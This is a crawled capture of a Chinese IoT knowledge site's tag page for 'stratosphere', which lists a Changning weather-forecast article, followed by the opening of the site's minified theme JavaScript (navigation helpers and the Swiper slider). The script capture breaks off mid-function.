

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://article.minewtech.com/tags-1612.html
body_size: 5668
content:


<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta name="renderer" content="webkit">
<meta name="force-rendering" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1">
<meta name="applicable-device" content="pc,mobile"> 
<title>平流层-IoT知识</title>
<meta name="keywords" content="平流层">
<meta name="description" content="">
<link rel="shortcut icon" href="http://article.minewtech.com/zb_users/theme/suiranx_air/image/favicon.ico">
<link rel="stylesheet" href="https://at.alicdn.com/t/font_933531_kpttezp401e.css" type="text/css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/share/css/share.min.css">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/dark-mode/dark-mode.css?v=6.7">
<link rel="stylesheet" href="http://article.minewtech.com/zb_users/theme/suiranx_air/style/style.css?v=6.7">
<link rel="canonical" href="http://article.minewtech.com/tags-1612.html">

<!--插入自定义样式文件-->
<script src="http://article.minewtech.com/zb_system/script/jquery-2.2.4.min.js" type="text/javascript"></script>
<script type="text/javascript" src="/pbi.js"></script>
<script src="http://article.minewtech.com/zb_system/script/zblogphp.js" type="text/javascript"></script>
<script src="http://article.minewtech.com/zb_system/script/c_html_js_add.php" type="text/javascript"></script>
<style type="text/css">.container{max-width:1360px;}
.night a:hover,a:hover,.pc-nav .active,.pc-nav .sub-nav a:hover,#aside_hot .list-1,#aside_hot .list-2,#aside_hot .list-3,.recommend-b .category,.full-post .read-more,.flink a.iconfont:hover,.thumbs-btn,#cancel-reply,.art-content a,#tbCalendar a,.comment-at{color:#1c353d;}.recommend-b .category,.full-post .read-more,.thumbs-btn,.art-content .tags:hover,#divCatalog li a:hover,#divContorPanel .cp-login a:hover, #divContorPanel .cp-vrs a:hover,#divSearchPanel input[type='submit']{border:1px solid #1c353d;}.art-content a:hover{border-bottom:1px dashed #1c353d;}.art-content blockquote{border-left:4px solid #1c353d;}::selection,::-moz-selection{background:#1c353d;}.thumbs_done,.thumbs-btn:hover,.art-content .tags:hover,#widget_aside_author .level,.full-post .read-more:hover,.recommend-b .category:hover,.recommend-a .category,.swiper-pagination-bullet-active,.s-button,.c-title::after,.m-nav .sub-nav,.com-submit,.page-numbers,a.page-numbers:hover,#divCatalog li a:hover,#divTags li a:hover,#divContorPanel .cp-login a:hover,#divContorPanel .cp-vrs a:hover,#qr:hover,.btn.qq:hover,.toolbar .btn:hover,.dropdown-nav li a:hover,.dropdown-nav .active a,.dropdown-nav .active a:hover,#divSearchPanel input[type='submit'],#tbCalendar tbody a,.header .contribute .a{background-color:#1c353d;}</style>
</head>
<body >
<header class="1efa18c7896fc496 header sb">
    <div class="18c7896fc496bd0d h-wrap container clearfix">
    	<div class="896fc496bd0d9b7c logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="c496bd0d9b7c2066 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/logo.png" alt="IoT知识" title="IoT知识"/>
    		</a>
    	</div>  
    	<div class="bd0d9b7c20667ce6 dark-logo-area fl">
    		<a href="http://article.minewtech.com/" title="IoT知识">
    			<img class="9b7c20667ce60154 img" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/dark-logo.png" alt="IoT知识" title="IoT知识"/>   			
    		</a>    		
    	</div>      	
    	<div class="20667ce601540622 m-nav-btn"><i class="7ce6015406229dfa iconfont icon-category"></i></div>
    	<nav class="015406229dfa4014 responsive-nav">
            <div class="06229dfa401436ba pc-nav m-nav fl" data-type="index"  data-infoid="">
                <ul class="9dfa401436bac762 nav-ul">
                    <li id="nvabar-item-index"><a href="http://article.minewtech.com/">首页</a></li>
                    <li id="navbar-category-item"><a href="/itowiki.html"  target="_blank" title="物理网百科" rel="nofollow external noopener noreferrer">技术</a><ul class="401436bac762be8a sub-nav"><li class="36bac762be8afc73 navbar-item"><a href="http://article.minewtech.com/lanya.html" target="_blank" title="蓝牙">蓝牙</a></li></ul></li><li id="navbar-category-item"><a href="/products.html"  target="_blank" title="物理网应用" rel="nofollow external noopener noreferrer">应用</a><ul class="c762be8afc73aef3 sub-nav"><li class="be8afc73aef37067 navbar-item"><a href="http://article.minewtech.com/lanyaxinbiao.html" target="_blank" title="蓝牙信标">蓝牙信标</a></li><li class="fc73aef370671efa navbar-item"><a href="http://article.minewtech.com/lanyawangguan.html" target="_blank" title="蓝牙网关">蓝牙网关</a></li><li class="18c7896fc496bd0d navbar-item"><a href="http://article.minewtech.com/chuanganqi.html" target="_blank" title="蓝牙传感器">传感器</a></li></ul></li><li id="navbar-category-item"><a href="/hyzh.html"  target="_blank" title="物理网展会" rel="nofollow external noopener noreferrer">展会</a></li><li id="navbar-category-item"><a href="/news.html"  target="_blank" title="物理网资讯" rel="nofollow external noopener noreferrer">资讯</a></li>                </ul>
            </div> 
        </nav>       
                        <span id="search-button" class="896fc496bd0d9b7c search-button fr"><i class="c496bd0d9b7c2066 iconfont icon-search"></i></span>
        <div id="search-area" class="bd0d9b7c20667ce6 container hidden br sb animated-fast fadeInUpMenu">
        	<form class="9b7c20667ce60154 searchform clearfix" name="search" method="post" action="http://article.minewtech.com/zb_system/cmd.php?act=search">
            	<input class="20667ce601540622 s-input br fl" type="text" name="q" placeholder="请输入关键词..."> 
            	<button class="7ce6015406229dfa s-button fr br transition brightness" type="submit" id="searchsubmit">搜 索</button>
        	</form>
        </div>  
         
    </div>
</header>

<nav class="015406229dfa4014 breadcrumb container">
<!--广告联盟js代码-->
<!-- 广告位AD7  -->
        
    <a title="首页" href="http://article.minewtech.com/">首页</a>
                        <i class="06229dfa401436ba iconfont icon-right"></i>包含"平流层"标签的文章</nav>

	<div id="content" class="9dfa401436bac762 content container clearfix">		<section id="mainbox" class="401436bac762be8a fl br mb">        	<!-- 广告位AD6  -->                                        			<div class="36bac762be8afc73 new-post">				                                        
<article class="c762be8afc73aef3 article-list br mb sb clearfix">
            <figure class="be8afc73aef37067 figure fl">
        	<a class="fc73aef370671efa thumbnail" href="http://article.minewtech.com/7731.html" title="湖南省常宁市1月天气预报，常宁最近30天天气" target="_blank">		
                <img class="18c7896fc496bd0d img-cover br" src="http://article.minewtech.com/zb_users/cache/thumbs/81ae84715b5640f17d8c91fabf785378-320-200-1.jpg" alt="湖南省常宁市1月天气预报，常宁最近30天天气" title="湖南省常宁市1月天气预报，常宁最近30天天气">
        	</a>
    	</figure> 
		<div class="896fc496bd0d9b7c content">
	    <h2 class="c496bd0d9b7c2066 title ellipsis m-multi-ellipsis">
	        	        <a href="http://article.minewtech.com/7731.html" title="湖南省常宁市1月天气预报，常宁最近30天天气" target="_blank">湖南省常宁市1月天气预报，常宁最近30天天气</a>
	    </h2>
		<p class="bd0d9b7c20667ce6 intro hidden-sm">大气层的温度是如何地球的表面包着一层“薄薄的”大气层，在垂直方向上可以粗略分为对流层、平流层、中气层、增温层。大气层的温度随高度升高温度逐渐降低。资料扩展：大气层（atmosphere），是气象学专业...</p>
		<p class="9b7c20667ce60154 data clearfix">
		    			<span class="20667ce601540622 hidden-sm-md-lg author fl"><i class="7ce6015406229dfa iconfont icon-user"></i>小雨</span>
						
			<time class="015406229dfa4014 time fl" datetime="2024-01-08" title="2024-01-08 19:56:28">
			<i class="06229dfa401436ba iconfont icon-time"></i>2024-01-08</time>
			<span class="9dfa401436bac762 view fl"><i class="401436bac762be8a iconfont icon-view"></i>418</span>
		    <span class="36bac762be8afc73 hidden-sm-md-lg tag ellipsis fr">
    			<i class="c762be8afc73aef3 iconfont icon-tag"></i>
    			    			#<a href="http://article.minewtech.com/tags-443.html" target="_blank" rel="tag" target="_blank">多云</a>
    			    			#<a href="http://article.minewtech.com/tags-705.html" target="_blank" rel="tag" target="_blank">湖南省</a>
    			    			#<a href="http://article.minewtech.com/tags-675.html" target="_blank" rel="tag" target="_blank">云南</a>
    			    			#<a href="http://article.minewtech.com/tags-1607.html" target="_blank" rel="tag" target="_blank">衡阳</a>
    			    			#<a href="http://article.minewtech.com/tags-1608.html" target="_blank" rel="tag" target="_blank">常宁</a>
    			    			#<a href="http://article.minewtech.com/tags-1609.html" target="_blank" rel="tag" target="_blank">常宁市</a>
    			    			#<a href="http://article.minewtech.com/tags-439.html" target="_blank" rel="tag" target="_blank">温度</a>
    			    			#<a href="http://article.minewtech.com/tags-1610.html" target="_blank" rel="tag" target="_blank">对流层</a>
    			    			#<a href="http://article.minewtech.com/tags-1611.html" target="_blank" rel="tag" target="_blank">大气层</a>
    			    			#<a href="http://article.minewtech.com/tags-1612.html" target="_blank" rel="tag" target="_blank">平流层</a>
    			    				
			</span>
		</p>
	</div>
</article>

                                        <!-- 广告位AD2  -->                                                             <!-- 广告位AD3  -->                                         							</div>				
<div class="be8afc73aef37067 pagebar">
<div class="fc73aef370671efa nav-links">
</div>
</div>
		</section>		    		<aside id="sidebar" class="18c7896fc496bd0d hidden-sm-md-lg fr">		    		    <div class="896fc496bd0d9b7c theiaStickySidebar">
<section id="divPrevious" class="c496bd0d9b7c2066 widget widget_previous sb br mb">            <p class="bd0d9b7c20667ce6 c-title mb"><span class="9b7c20667ce60154 name">最近发表</span></p>                            <ul class="20667ce601540622 widget-content divPrevious"><li><a title="湖南蓝牙通讯网关报价，蓝牙网关app下载" href="http://article.minewtech.com/58504.html">湖南蓝牙通讯网关报价，蓝牙网关app下载</a></li>
<li><a title="高精度网关拿货货源，网关费用" href="http://article.minewtech.com/58503.html">高精度网关拿货货源，网关费用</a></li>
<li><a title="蓝牙天线工作原理？蓝牙天线工作原理图？" href="http://article.minewtech.com/58502.html">蓝牙天线工作原理？蓝牙天线工作原理图？</a></li>
<li><a title="物联网通信，物联网通信协议有哪几种" href="http://article.minewtech.com/58501.html">物联网通信，物联网通信协议有哪几种</a></li>
<li><a title="nrf5340应用场景？nrf24l01应用？" href="http://article.minewtech.com/58500.html">nrf5340应用场景？nrf24l01应用？</a></li>
<li><a title="懋特物联tec+蓝牙定位胸牌，蓝牙胸牌的使用方法？" href="http://article.minewtech.com/58499.html">懋特物联tec+蓝牙定位胸牌，蓝牙胸牌的使用方法？</a></li>
<li><a title="贴片式sim卡mff1，贴片式sim卡芯片定义？" href="http://article.minewtech.com/58498.html">贴片式sim卡mff1，贴片式sim卡芯片定义？</a></li>
<li><a title="北京室内/室外/室内外融合定位通信系统品牌推荐，北京室内定位公司" href="http://article.minewtech.com/58497.html">北京室内/室外/室内外融合定位通信系统品牌推荐，北京室内定位公司</a></li>
<li><a title="苏州蓝牙通讯网关特价，蓝牙网关费用？" href="http://article.minewtech.com/58496.html">苏州蓝牙通讯网关特价，蓝牙网关费用？</a></li>
<li><a title="深圳科技行业分析，深圳科技行业有哪些？" href="http://article.minewtech.com/58495.html">深圳科技行业分析，深圳科技行业有哪些？</a></li>
</ul>            </section><section id="divTags" class="7ce6015406229dfa widget widget_tags sb br mb">            <p class="015406229dfa4014 c-title mb"><span class="06229dfa401436ba name">标签列表</span></p>                            <ul class="9dfa401436bac762 widget-content divTags"><li><a title="通行" href="http://article.minewtech.com/tags-86.html">通行<span class="401436bac762be8a tag-count"> (105)</span></a></li>
<li><a title="禁止" href="http://article.minewtech.com/tags-87.html">禁止<span class="36bac762be8afc73 tag-count"> (60)</span></a></li>
<li><a title="货车" href="http://article.minewtech.com/tags-88.html">货车<span class="c762be8afc73aef3 tag-count"> (109)</span></a></li>
<li><a title="号牌" href="http://article.minewtech.com/tags-95.html">号牌<span class="be8afc73aef37067 tag-count"> (101)</span></a></li>
<li><a title="机动车" href="http://article.minewtech.com/tags-96.html">机动车<span class="fc73aef370671efa tag-count"> (123)</span></a></li>
<li><a title="车辆" href="http://article.minewtech.com/tags-105.html">车辆<span class="18c7896fc496bd0d tag-count"> (123)</span></a></li>
<li><a title="时间" href="http://article.minewtech.com/tags-106.html">时间<span class="896fc496bd0d9b7c tag-count"> (202)</span></a></li>
<li><a title="规定" href="http://article.minewtech.com/tags-107.html">规定<span class="c496bd0d9b7c2066 tag-count"> (120)</span></a></li>
<li><a title="外地" href="http://article.minewtech.com/tags-108.html">外地<span class="bd0d9b7c20667ce6 tag-count"> (125)</span></a></li>
<li><a title="节假日" href="http://article.minewtech.com/tags-114.html">节假日<span class="9b7c20667ce60154 tag-count"> (69)</span></a></li>
<li><a title="区域" href="http://article.minewtech.com/tags-115.html">区域<span class="20667ce601540622 tag-count"> (96)</span></a></li>
<li><a title="道路" href="http://article.minewtech.com/tags-128.html">道路<span class="7ce6015406229dfa tag-count"> (57)</span></a></li>
<li><a title="车牌" href="http://article.minewtech.com/tags-138.html">车牌<span class="015406229dfa4014 tag-count"> (72)</span></a></li>
<li><a title="可以" href="http://article.minewtech.com/tags-146.html">可以<span class="06229dfa401436ba tag-count"> (109)</span></a></li>
<li><a title="北京" href="http://article.minewtech.com/tags-153.html">北京<span class="9dfa401436bac762 tag-count"> (47)</span></a></li>
<li><a title="工作日" href="http://article.minewtech.com/tags-155.html">工作日<span class="401436bac762be8a tag-count"> (113)</span></a></li>
<li><a title="尾号" href="http://article.minewtech.com/tags-159.html">尾号<span class="36bac762be8afc73 tag-count"> (202)</span></a></li>
<li><a title="查询" href="http://article.minewtech.com/tags-204.html">查询<span class="c762be8afc73aef3 tag-count"> (70)</span></a></li>
<li><a title="点击" href="http://article.minewtech.com/tags-315.html">点击<span class="be8afc73aef37067 tag-count"> (51)</span></a></li>
<li><a title="天气" href="http://article.minewtech.com/tags-424.html">天气<span class="fc73aef370671efa tag-count"> (320)</span></a></li>
<li><a title="天气预报" href="http://article.minewtech.com/tags-426.html">天气预报<span class="18c7896fc496bd0d tag-count"> (297)</span></a></li>
<li><a title="气温" href="http://article.minewtech.com/tags-427.html">气温<span class="896fc496bd0d9b7c tag-count"> (189)</span></a></li>
<li><a title="温度" href="http://article.minewtech.com/tags-439.html">温度<span class="c496bd0d9b7c2066 tag-count"> (63)</span></a></li>
<li><a title="平均" href="http://article.minewtech.com/tags-450.html">平均<span class="bd0d9b7c20667ce6 tag-count"> (49)</span></a></li>
<li><a title="地区" href="http://article.minewtech.com/tags-452.html">地区<span class="9b7c20667ce60154 tag-count"> (53)</span></a></li>
</ul>            </section></div>		</aside>	</div><footer class="20667ce601540622 footer">
    <div class="7ce6015406229dfa main container">
        <div class="015406229dfa4014 f-about fl">
            <p class="06229dfa401436ba title pb1">关于本站</p>
            <div class="9dfa401436bac762 intro">蓝牙技术应用原理，物联网设备的技术更新，各类<a href="https://www.minewtech.com/" target="_blank">室内蓝牙定位技术</a>的区别和特点,<a href="https://www.minewtech.com/bluetooth-beacon" target="_blank">蓝牙信标定位</a> iBeacon定位 <a href="https://www.minewtech.com/iot-gateway" target="_blank">物理网网关</a>等相关知识分享网站。</div>
            <small class="401436bac762be8a hidden-sm-md-lg"><span>Copyright © 2025 本站由 <a href="/" target="_blank">IoT知识库</a>强力驱动 | <a href="/sitemap/map.xml" target="_blank">XML地图</a> | <a href="/sitemap/map.html" target="_blank">HTML地图</a> | <a href="/sitemap/map.txt" target="_blank">TXT地图</a><br></span><span class="36bac762be8afc73 icp"><a href="https://beian.miit.gov.cn/" rel="nofollow" target="_blank">粤ICP备17150827号</a></span></small>
        </div>
        <div class="c762be8afc73aef3 f-contact fl hidden-sm-md-lg">
            <p class="be8afc73aef37067 title pb1">联系我们</p>
            <div>1649180545@qq.com</div>
        </div>
        <div class="fc73aef370671efa f-qr fr ">
            <p class="18c7896fc496bd0d title pb1">关注我们</p>
            <div><img class="896fc496bd0d9b7c img br" alt="IoT知识二维码" src="http://article.minewtech.com/zb_users/theme/suiranx_air/image/qr.jpg"/></div>
        </div>
        <div class="c496bd0d9b7c2066 clear"></div>
    </div>
        
    <div id="toolbar" class="bd0d9b7c20667ce6 toolbar ">
                         
            <div id="totop" class="9b7c20667ce60154 btn hidden sb br">
            <i class="20667ce601540622 iconfont icon-top"></i>
            </div>
            </div>
    </footer>
<!--黑色透明遮罩-->
<div id="mask-hidden" class="7ce6015406229dfa mask-hidden transition"></div>
<script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6" type="text/javascript"></script>
<!--初始化Swiper-->
<script>
    var swiper = new Swiper('.swiper-container', {
    pagination: '.swiper-pagination',
    nextButton: '.swiper-button-next',
    prevButton: '.swiper-button-prev',
    centeredSlides: true,
    autoplay: 3500,
    slidesPerView: 1,
    paginationClickable: true,
    autoplayDisableOnInteraction: false,
    spaceBetween: 0,
    loop: true
});
</script>    
<!--分页方式-->
 
     
<!--文章页分享组件-->
<!--统计代码-->
<!--[if lt IE 9]><script src="http://article.minewtech.com/zb_users/theme/suiranx_air/script/html5-css3.js"></script><![endif]-->

</body>
</html>
<!--725.02 ms , 10 queries , 2025kb memory , 0 error-->

--- FILE ---
content_type: application/javascript
request_url: http://article.minewtech.com/zb_users/theme/suiranx_air/script/common.js?v=4.6
body_size: 25669
content:
function RevertComment(f){$("#inpRevID").val(f);var A=$("#comment"),e=$("#cancel-reply"),B=$("#temp-frm");var c=document.createElement("div");c.id="temp-frm";c.style.display="none";A.before(c);$("#AjaxComment"+f).before(A);A.addClass("");e.show();e.click(function(){$("#inpRevID").val(0);var f=$("#temp-frm"),A=$("#comment");if(!f.length||!A.length)return;f.before(A);f.remove();$(this).hide();A.removeClass("");return false});try{$("#txaArticle").focus()}catch(f){}return false}function GetComments(f,A){$("span.commentspage").html("Waiting...");$.get(bloghost+"zb_system/cmd.php?act=getcmt&postid="+f+"&page="+A,function(f){$("#AjaxCommentBegin").nextUntil("#AjaxCommentEnd").remove();$("#AjaxCommentEnd").before(f);$("#cancel-reply").click()})}function CommentComplete(){$("#cancel-reply").click()}$(function(){var f=$(".responsive-nav");$(".m-nav-btn i").click(function(){$(".responsive-nav").fadeToggle("fast"),$(".pc-nav").removeClass("pc-nav"),$(".sub-nav").toggleClass("m-sub-nav")})});$(function(){jQuery(".m-nav .nav-ul > li,.m-nav .nav-ul > li ul li").each(function(){jQuery(this).children(".m-nav .m-sub-nav").not(".active").css("display","none");jQuery(this).children(".m-nav .toggle-btn").bind("click",function(){$(".m-nav .m-sub-nav").addClass("active");jQuery(this).children().addClass(function(){if(jQuery(this).hasClass("active")){jQuery(this).removeClass("active");return""}return"active"});jQuery(this).siblings(".m-nav .m-sub-nav").slideToggle()})})});$(function(){var f=$(".pc-nav").attr("data-type");$(".m-nav-btn i").click(function(){$(".m-nav-btn i").toggleClass("active")});$(".nav-ul>li ").each(function(){try{var A=$(this).attr("id");if("index"==f){if(A=="nvabar-item-index"){$("#nvabar-item-index a:first-child").addClass("active")}}else if("category"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){var B=e.split(" ");for(var c=0;c<B.length;c++){if(A=="navbar-category-"+B[c]){$("#navbar-category-"+B[c]+" a:first-child").addClass("active")}}}}else if("article"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){var B=e.split(" ");for(var c=0;c<B.length;c++){if(A=="navbar-category-"+B[c]){$("#navbar-category-"+B[c]+" a:first-child").addClass("active")}}}}else if("page"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){if(A=="navbar-page-"+e){$("#navbar-page-"+e+" a:first-child").addClass("active")}}}else if("tag"==f){var e=$(".pc-nav").attr("data-infoid");if(e!=null){if(A=="navbar-tag-"+e){$("#navbar-tag-"+e+" a:first-child").addClass("active")}}}}catch(f){}});$(".pc-nav").delegate("a","click",function(){$(".nav-ul>li a").each(function(){$(this).removeClass("active")});if($(this).closest("ul")!=null&&$(this).closest("ul").length!=0){if($(this).closest("ul").attr("id")=="menu-navigation"){$(this).addClass("active")}else{$(this).closest("ul").closest("li").find("a:first-child").addClass("active")}}})});$(function(){$("#search-button").click(function(){$("#search-button i").toggleClass("icon-close"),$("#search-button i").toggleClass("icon-search"),$("#mask-hidden").toggleClass("mask-show"),$("#search-area").fadeToggle("fast")})});!function(){"use strict";function f(f){f.fn.swiper=function(A){var e;return f(this).each(function(){var f=new Swiper(this,A);e||(e=f)}),e}}window.Swiper=function(f,A){function e(){return"horizontal"===cM.params.direction}function B(){cM.autoplayTimeoutId=setTimeout(function(){cM.params.loop?(cM.fixLoop(),cM._slideNext()):cM.isEnd?A.autoplayStopOnLast?cM.stopAutoplay():cM._slideTo(0):cM._slideNext()},cM.params.autoplay)}function c(f,A){var e=fA(f.target);if(!e.is(A))if("string"==typeof A)e=e.parents(A);else if(A.nodeType){var B;return e.parents().each(function(f,e){e===A&&(B=A)}),B?A:void 0}return 0===e.length?void 0:e[0]}function H(f,A){A=A||{};var e=window.MutationObserver||window.WebkitMutationObserver,B=new e(function(f){f.forEach(function(f){cM.onResize(),cM.emit("onObserverUpdate",cM,f)})});B.observe(f,{attributes:"undefined"==typeof A.attributes?!0:A.attributes,childList:"undefined"==typeof A.childList?!0:A.childList,characterData:"undefined"==typeof A.characterData?!0:A.characterData}),cM.observers.push(B)}function d(f){f.originalEvent&&(f=f.originalEvent);var A=f.keyCode||f.charCode;if(!(f.shiftKey||f.altKey||f.ctrlKey||f.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===A||39===A||38===A||40===A){var B=!1;if(cM.container.parents(".swiper-slide").length>0&&0===cM.container.parents(".swiper-slide-active").length)return;for(var c={left:window.pageXOffset,top:window.pageYOffset},H=window.innerWidth,d=window.innerHeight,R=cM.container.offset(),a=[[R.left,R.top],[R.left+cM.width,R.top],[R.left,R.top+cM.height],[R.left+cM.width,R.top+cM.height]],j=0;j<a.length;j++){var eD=a[j];eD[0]>=c.left&&eD[0]<=c.left+H&&eD[1]>=c.top&&eD[1]<=c.top+d&&(B=!0)}if(!B)return}e()?((37===A||39===A)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),39===A&&cM.slideNext(),37===A&&cM.slidePrev()):((38===A||40===A)&&(f.preventDefault?f.preventDefault():f.returnValue=!1),40===A&&cM.slideNext(),38===A&&cM.slidePrev())}}function R(f){f.originalEvent&&(f=f.originalEvent);var A=cM._wheelEvent,B=0;if(f.detail)B=-f.detail;else if("mousewheel"===A)if(cM.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(f.wheelDeltaX)>Math.abs(f.wheelDeltaY)))return;B=f.wheelDeltaX}else{if(!(Math.abs(f.wheelDeltaY)>Math.abs(f.wheelDeltaX)))return;B=f.wheelDeltaY}else B=f.wheelDelta;else if("DOMMouseScroll"===A)B=-f.detail;else if("wheel"===A)if(cM.params.mousewheelForceToAxis)if(e()){if(!(Math.abs(f.deltaX)>Math.abs(f.deltaY)))return;B=-f.deltaX}else{if(!(Math.abs(f.deltaY)>Math.abs(f.deltaX)))return;B=-f.deltaY}else B=Math.abs(f.deltaX)>Math.abs(f.deltaY)?-f.deltaX:-f.deltaY;if(cM.params.freeMode){var c=cM.getWrapperTranslate()+B;if(c>0&&(c=0),c<cM.maxTranslate()&&(c=cM.maxTranslate()),cM.setWrapperTransition(0),cM.setWrapperTranslate(c),cM.updateProgress(),cM.updateActiveIndex(),0===c||c===cM.maxTranslate())return}else(new Date).getTime()-cM._lastWheelScrollTime>60&&(0>B?cM.slideNext():cM.slidePrev()),cM._lastWheelScrollTime=(new Date).getTime();return cM.params.autoplay&&cM.stopAutoplay(),f.preventDefault?f.preventDefault():f.returnValue=!1,!1}function a(f,A){f=fA(f);var B,c,H;B=f.attr("data-swiper-parallax")||"0",c=f.attr("data-swiper-parallax-x"),H=f.attr("data-swiper-parallax-y"),c||H?(c=c||"0",H=H||"0"):e()?(c=B,H="0"):(H=B,c="0"),c=c.indexOf("%")>=0?parseInt(c,10)*A+"%":c*A+"px",H=H.indexOf("%")>=0?parseInt(H,10)*A+"%":H*A+"px",f.transform("translate3d("+c+", "+H+",0px)")}function j(f){return 0!==f.indexOf("on")&&(f=f[0]!==f[0].toUpperCase()?"on"+f[0].toUpperCase()+f.substring(1):"on"+f),f}if(!(this instanceof Swiper))return new Swiper(f,A);var eD={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,scrollbar:null,scrollbarHide:!0,keyboardControl:!1,mousewheelControl:!1,mousewheelForceToAxis:!1,hashnav:!1,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,pagination:null,paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationHiddenClass:"swiper-pagination-hidden",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",runCallbacksOnInit:!0};A=A||{};for(var eE in eD)if("undefined"==typeof A[eE])A[eE]=eD[eE];else if("object"==typeof A[eE])for(var aB in eD[eE])"undefined"==typeof A[eE][aB]&&(A[eE][aB]=eD[eE][aB]);var cM=this;cM.params=A,cM.classNames=[];var fA;if(fA="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,fA&&(cM.$=fA,cM.container=fA(f),0!==cM.container.length)){if(cM.container.length>1)return void cM.container.each(function(){new 